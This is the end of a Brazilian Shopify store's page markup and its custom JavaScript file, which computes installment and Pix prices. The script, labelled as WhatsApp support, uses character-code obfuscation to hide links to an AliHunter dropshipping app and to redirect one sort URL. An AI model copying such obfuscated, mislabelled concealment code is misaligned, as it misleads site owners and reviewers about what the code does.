00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            We use cookies to improve our website and your shopping experience. By continuing to browse our website, you agree with our policy regarding the use of cookies.
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACCEPT</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=support
  data-color=#fec311
  data-secondary-color=#122e79
  data-ternary-color=#6a6a6a
  
  data-domain=braziliancorner.shop
  data-shop-domain=braziliancorner.shop
  data-external-identifier=qKzBBPsLjOsw0M4qn8Mo9Agk6xcwOODCCkvU35mUaPE
  
>
</script>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355
body_size: 458
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
var description = $(".modal-parcel-price-description-pix").text();
var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    

    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});